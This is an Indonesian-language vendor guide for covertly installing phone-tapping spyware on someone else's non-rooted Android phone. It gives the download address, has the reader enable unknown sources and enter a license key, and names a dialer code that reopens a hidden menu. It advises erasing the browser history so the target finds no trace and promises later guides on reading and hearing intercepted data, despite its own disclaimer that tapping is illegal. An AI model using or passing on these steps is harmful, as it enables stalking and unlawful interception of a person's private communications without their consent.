**PANDUAN ANDROID NON-ROOT BAG. 1**

Panduan ini adalah untuk hp android yg belum diroot. Untuk install pada hp android yg sudah diroot, silahkan membaca panduan untuk android rooted. Sebelum lanjut ke langkah proses instalasi, pastikan anda sudah memegang hp target yang akan diinstall dan siapkan kode aktivasi (License Key) berupa angka yang kami kirimkan di dalam email anda.

1. Buka browser pada hp target anda dan ketik http://dmw.cc/d



1. Akan muncul tampilan seperti di bawah dan pilihlah “Android”.



1. Pada bagian atas hp target akan tampak proses download dan anda bisa swipe ke bawah untuk melihat proses download. Apabila download telah selesai, buka file tersebut. (Bila proses instalasi diblokir, buka menu android, pilih SETTINGS -> SECURITY dan ubah settingan ijinkan “unknown sources”



1. Untuk memulai instalasi pilih “Next” dan “Next” lagi sampai muncul pilihan “Install” dan pilih.



1. Setelah install sukses, pilih “Open”



1. Selanjutnya akan muncul menu aktivasi dan masukkan kode license anda sampai AKTIVASI SUKSES.

**Apabila menu aktivasi tertutup, untuk memunculkan menu aktivasi tekan *#900900900 trus CALL**



|  |
| --- |
| **PENYADAPAN ADALAH PERBUATAN MELAWAN HUKUM DAN SOFTWARE INI DICIPTAKAN UNTUK DIGUNAKAN SECARA POSITIF YAITU MELINDUNGI ANGGOTA KELUARGA TERDEKAT DAN ANAK ANDA. KAMI TIDAK BERTANGGUNGJAWAB ATAS PENYALAHGUNAAN SOFTWARE INI.** |

**PROSES INSTALASI DI HP TARGET SUDAH SELESAI DAN DISARANKAN ANDA HAPUS HISTORY BROWSER SUPAYA TIDAK MENINGGALKAN JEJAK.**

**SILAHKAN LANJUT MEMBACA PANDUAN BAGIAN KEDUA UNTUK MELAKUKAN SETTING SOFTWARE MELALUI WEB ACCOUNT ANDA, NAMUN APABILA ANDA TIDAK MAU REPOT, BISA MENGHUBUNGI KAMI UNTUK MEMBANTU MELAKUKAN SETTINGAN BAGIAN KEDUA, JADI ANDA BISA LANJUT LANGSUNG MEMBACA KE PANDUAN BAGIAN KETIGA UNTUK MEMPELAJARI CARA MELIHAT DAN MENDENGARKAN HASIL SADAPAN.**